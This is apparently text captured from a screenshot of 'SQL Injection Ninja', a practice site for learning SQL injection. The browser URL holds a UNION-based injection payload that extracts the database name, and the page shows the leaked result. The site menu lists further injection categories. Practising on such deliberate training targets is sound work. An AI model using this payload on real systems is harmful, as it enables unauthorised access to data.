 Not secure | leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1%27+UNION+SELECT+null,database(),null--+
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : leettime_761wHole